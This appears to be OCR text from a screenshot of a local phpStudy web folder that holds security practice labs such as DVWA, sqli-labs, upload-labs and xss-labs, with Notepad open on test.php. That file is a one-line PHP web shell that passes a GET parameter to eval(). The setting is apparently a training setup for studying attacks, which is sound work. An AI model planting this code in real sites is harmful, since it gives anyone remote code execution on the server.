 计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
PerfLogs
名称 修改日期
dedecms 2021/11/19 18:2
dvwa 2021/11/25 21:0
html 2021/11/13 14:5
jfdd 2022/2/23 15:23
kkk 2021/11/13 15:1
mysql-test 2021/11/26 22:1
pikachu-master 2021/11/17 22:3
sqli-labs-master 2021/11/25 12:4
SyGuestBook_v1.2 2022/2/22 19:40
upload-labs-master 2021/12/28 15:4
xss-labs-master 2022/2/25 11:03
index.php 2021/11/13 14:5
phpinfo.php 2022/2/26 17:52
test.php 2022/2/28 11:07 PHP 文件 1 KB
CH
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$code=$_GET['x'];
eval($code);
?>